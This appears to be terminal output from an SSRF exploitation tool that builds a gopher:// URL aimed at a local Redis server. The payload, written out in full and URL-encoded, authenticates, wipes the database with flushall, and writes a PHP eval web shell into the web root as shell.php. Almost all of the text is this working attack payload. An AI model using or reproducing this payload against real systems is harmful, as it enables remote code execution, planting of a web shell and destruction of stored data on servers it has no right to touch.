 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_GET[1]);?>
Give your redis auth password (default is None): P@ssw0rd
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%248%0D%0AP%40ssw0rd%0D%0
A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0
A%2427%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%
0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var
/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbf
ilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php